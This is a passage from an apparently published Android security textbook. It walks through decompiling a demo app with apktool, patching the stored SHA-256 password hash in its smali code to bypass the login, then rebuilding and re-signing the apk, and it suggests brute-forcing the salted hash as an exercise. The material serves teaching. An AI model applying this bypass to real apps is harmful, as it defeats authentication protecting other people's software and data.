<span id="page-145-0"></span>

**Figure 7.4** HelloActivity Class Information in classes.dex

<span id="page-146-0"></span>

**Figure 7.5** R Class Information in classes.dex



**Figure 7.6** Secure App on Android Emulator

<span id="page-147-0"></span>The first step in analyzing or to reverse engineering an application is to understand its behavior. Typically, this entails installing and using the application and reviewing its various functions. In our case, we can install the application on an emulator and try to use it. As depicted in [Figure](#page-149-0) 7.8, launching the application presents the user with a password screen. At this point, we don't know the length of the password required or if passwords are numeric (PIN) or actual passwords. We learn (by trial and error) that the application only accepts digits as a password. We also note that the maximum number of digits the application allows us to enter is 4. Thus, we can conclude that the password is all numeric and is 4 digits in length.

#### **Step 1: Decompile the application**

We can decompile the application file (apk) by using apktool. [Figure](#page-150-0) 7.9 shows [SecureApp.apk](#page-151-0) decompiled into a secure\_app folder. Browsing through the folder (Figure 7.10), we note that there is a smali folder. Smali files are found in the test directory. Note that there are smali files ([Figure](#page-152-0) 7.11) beginning with both KeyPad and R prefixes. We can conclude from this that the application had two Java files—KeyPad.java and R.java.



<span id="page-148-0"></span>**Figure 7.7** Successful Login on Secure App

#### **Step 2: Make changes to the application**

Reading through the smali code for the KeyPad\$1.smali file ([Figure](#page-153-0) 7.12), we conclude that SHA-256 is being used for hashing password user inputs from the login screen of the application. This password is then compared against the stored password and if they match, the user is logged into the application.

The hash is loaded into v8 and compared with v10 (line 51 in [Figure](#page-154-0) 7.13). If these values are the same, the user is logged in. We can create a SHA-256 hash value and create an entry to input into v8, thus modifying the password to our choice and bypassing authentication. [Figure](#page-154-0) 7.13 shows the original smali file created by apktool, and [Figure](#page-155-0) 7.14 shows the modified smali file with the following entry (SHA-256 hash of "1234" with a salt): const-string v8,

#### **"2DD225ED6888BA62465CF4C54DB21FC17700925D0BD0774EE60B600B0172E916"**

Note that there is usually a "salt" passed onto the hash algorithm. Finding out the value of the salt (and that of the hash of the original password) is left to the reader as an exercise. Once the reader is able to obtain the hash and the salt, he or she can brute force it by computing the hashes of generated passwords and comparing it with the stored hash in the file. The answers are provided toward the end of the book.

#### **Step 3: Recompile the application**

Modified smali code can be reassembled and packaged into an apk file through the following command: apktool b ([Figure](#page-155-1) 7.15). New Apk file will be placed in dist directory ([Figure](#page-156-0) 7.16).



<span id="page-149-0"></span>**Figure 7.8** Analyzing an Application's Behavior

<span id="page-150-0"></span>

**Figure 7.9** Decompiling SecureApp.apk Using apktool



<span id="page-151-0"></span>**Figure 7.10** Smali files Created by apktool

<span id="page-152-0"></span>

**Figure 7.11** KeyPad.smali File

<span id="page-153-0"></span>

**Figure 7.12** SHA-256 String in KeyPad\$1.smali

```
move-result-object v0
.lime 43
.local v8, bHash:[B
invoke-static {v0}, Landsec/test/KeyPad;->byteZhex([B)Ljava/lang/String;
move-result-object v6
.1ine 44
const v10, 0x7f040002
invoke-virtual {v5, v10}, Landroid/content/res/Resources;->getString(I)Ljava/lang/String;
:try_end_0
.catch Ljava/io/UnsupportedEncodingException; {:try_start_0 .. :try_end_0} :catch_0
move-result-object v8
.1ine 50
.end local v0
                       #bHash: [B
:goto_0
invoke-virtual {v6, v8}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
move-result v10
if-eqz v10, :cond_0
.line 51
const-string v1, Correct Password!
.line 52iget-object v10, p0, Landsec/test/KeyPad$1;->val$btnSubmit:Landroid/widget/Button;
invoke-virtual {v10, v11}, Landroid/widget/Button;->setVisibility(I)V
.1ine 53
iget-object v10, p0, Landsec/test/KeyPad$1;->val$etPass:Landroid/widget/EditText;
invoke-virtual {v10, v11}, Landroid/widget/EditText;->setVisibility(I)V
.1ine 54iget-object v10, p0, Landsec/test/KeyPad$1;->val$tvLabel:Landroid/widget/TextView;
invoke-virtual {v10, v11}, Landroid/widget/TextView;->setVisibility(I)V
.line 55
iget-object v10, p0, Landsec/test/KeyPad$1;->val$tvMsg:Landroid/widget/TextView;
const/4 v11, 0x0
invoke-virtual {v10, v11}, Landroid/widget/TextView;->setVisibility(I)V
.1ine 60
:goto_1
```
<span id="page-154-0"></span>**Figure 7.13** if-eqz v10 Compares Computed Hash Value with the Hash Value in v8.



<span id="page-155-0"></span>**Figure 7.14** Entering Hash Value of Our Choice in v8

A new apk needs to be signed before it can be installed on the device or emulator. The Signapk tool ([Figure](#page-156-1) 7.17) is freely available on the Web for download. After installing the modified apk, the reader can use "1234" as the password string to use the application.

| pentestusr1@tools-gibbons-vm-2;~/Android/android-sdk/tools/secure_app\$ ls        |  |  |
|-----------------------------------------------------------------------------------|--|--|
| AndroidManifest.xml apktool.yml res smali                                         |  |  |
| pentestusr1@tools-gibbons-vm-2:~/Android/android-sdk/tools/secure_app\$ apktool b |  |  |
| I: Checking whether sources has changed                                           |  |  |
| I: Smaling                                                                        |  |  |
| I: Checking whether resources has changed                                         |  |  |
| I: Building resources                                                             |  |  |
| I: Building apk file                                                              |  |  |
| pentestusr1@tools-gibbons-vm-2:~/Android/android-sdk/tools/secure_app\$ ls -l     |  |  |
| total 24                                                                          |  |  |
| -rw-r--r-- 1 pentestusr1 pentestusr1 592 2012-02-28 08:52 AndroidManifest.xml     |  |  |
|                                                                                   |  |  |
| -rw-r--r-- 1 pentestusr1 pentestusr1 92 2012-02-28 08:52 apktool.yml              |  |  |
| drwxr-xr-x 3 pentestusr1 pentestusr1 4096 2012-02-28 09:01 build                  |  |  |
| drwxr-xr-x 2 pentestusr1 pentestusr1 4096 2012-02-28 09:01 dist                   |  |  |
| drwxr-xr-x 7 pentestusr1 pentestusr1 4096 2012-02-28 08:52 res                    |  |  |
| drwxr-xr-x 3 pentestusr1 pentestusr1 4096 2012-02-28 08:52 smali                  |  |  |
| pentestusr10tools-gibbons-vm-2:~/Android/android-sdk/tools/secure_app\$           |  |  |

<span id="page-155-1"></span>**Figure 7.15** Additional Directories Created by apktool b Command

The methodology listed above can be used to analyze, decompile, and recompile an existing application. We provided an example of an application created by the authors and vulnerability that could have been exploited to bypass authentication and get access to application data or functionality. The vulnerability described here was not theoretical. There have been cases where a similar issue could have resulted in compromised user data.

### **7.4 Real World Example 1—Google Wallet Vulnerability**

Google Wallet is mobile payment software developed by Google. It allows users to store (securely) credit card numbers, gift cards, and so forth, on their cell phones. It uses Near Field Communication (NFC) to make secure payments on PayPass-enabled terminals at checkout counters (e.g., MasterCard's PayPass). The idea is to use cell phones to make purchases instead of using physical credit/debit/gift cards.

